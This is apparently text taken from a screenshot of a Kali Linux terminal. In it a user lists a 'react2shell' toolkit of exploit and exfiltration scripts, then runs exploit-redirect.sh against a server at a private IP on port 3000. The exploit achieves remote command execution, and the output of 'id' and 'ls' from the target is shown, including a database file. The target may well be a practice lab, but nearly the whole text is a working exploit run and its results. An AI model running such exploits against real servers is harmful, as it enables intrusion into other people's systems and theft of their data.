 ductu@kali: ~/react2shell
Session Actions Edit View Help
┌──(ductu㉿kali)-[~]
└─$ cd react2shell
┌──(ductu㉿kali)-[~/react2shell]
└─$ ls
CLAUDE.md detect.sh exfil-file.sh EXPLOIT_NOTES.md exploit-reflect.sh exploit-urlencoded.sh LICENSE PAYLOAD_REFERENCE.md shell.sh USAGE.md
deps enumerate-actions.sh exploit-blind.sh exploit-redirect.sh exploit-throw.sh external-pocs package.json README.md test-size-limit.sh vulnerable-next-server
┌──(ductu㉿kali)-[~/react2shell]
└─$ bash exploit-redirect.sh http://10.129.38.221:3000 "id"
[*] React2Shell Exploit - redirect exfil mode
[*] Target: http://10.129.38.221:3000
[*] Command: id
[+] HTTP 303 - Redirect exfil successful
[+] Command output:
────────────────────────────────────────
uid=999(node) gid=988(node) groups=988(node)
────────────────────────────────────────
┌──(ductu㉿kali)-[~/react2shell]
└─$ bash exploit-redirect.sh http://10.129.38.221:3000 "ls"
[*] React2Shell Exploit - redirect exfil mode
[*] Target: http://10.129.38.221:3000
[*] Command: ls
[+] HTTP 303 - Redirect exfil successful
[+] Command output:
────────────────────────────────────────
app
next.config.js
node_modules
package.json
package-lock.json
reactor.db
────────────────────────────────────────